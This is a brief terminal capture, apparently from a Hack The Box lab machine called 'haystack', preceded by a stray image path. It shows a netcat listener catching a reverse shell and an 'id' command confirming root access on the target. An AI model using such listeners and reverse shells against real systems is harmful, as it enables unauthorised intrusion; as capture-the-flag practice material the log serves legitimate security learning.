 ┌─[user@parrot]─[10.10.14.14]─[~/htb/haystack]
└──╼ $ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.115: inverse host lookup failed: Unknown host
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.115] 44200
bash: no hay control de trabajos en este shell
[root@haystack /]# id
id
uid=0(root) gid=0(root) grupos=0(root) contexto=system_u:system_r:unconfined_service_t:s0
[root@haystack /]#